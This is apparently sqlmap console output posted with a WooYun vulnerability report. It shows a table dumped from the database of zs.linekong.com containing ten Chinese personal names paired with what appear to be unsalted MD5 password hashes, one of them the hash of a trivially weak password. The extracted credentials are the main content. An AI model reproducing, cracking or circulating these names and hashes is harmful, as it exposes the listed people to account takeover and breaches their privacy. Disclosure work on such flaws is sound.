 +-----------+----------------------------------+
| user_name | user_passwd |
+-----------+----------------------------------+
| 董勇 | 862f3760ca3293437b53cac01b0ffe29 |
| 李治 | cd9dac6dbb33988a3214e7ba85d272fc |
| 张晨 | 92a870e23eaac7b3c576e91b807f2a60 |
| 韩秋莹 | 2f090f77c0d55fdf508e324140050160 |
| 李萍 | e10adc3949ba59abbe56e057f20f883e |
| 陈田 | 4fdeddb85f44ee6ef00c9c40c2c802fe |
| 焦赞 | dd305eab9b42cb3713d4f964ea53b642 |
| 运营 | cbef2ead7978557272b0c692f356b3cd |
| 黄孟琪 | 471c75ee6643a10934502bdafee198fb |
| 邵辰 | d54185b71f614c30a396ac4bc44d3269 |
+-----------+----------------------------------+
[09:56:26] [INFO] table 'zsxt_web.zxxt_member' dumped to CSV file 'C:\Users\
\.sqlmap\output\zs.linekong.com\dump\zsxt_web\zxxt_member.csv'
[09:56:26] [INFO] fetched data logged to text files under 'C:\Users\ \.sql
map\output\zs.linekong.com'
www.wooyun.org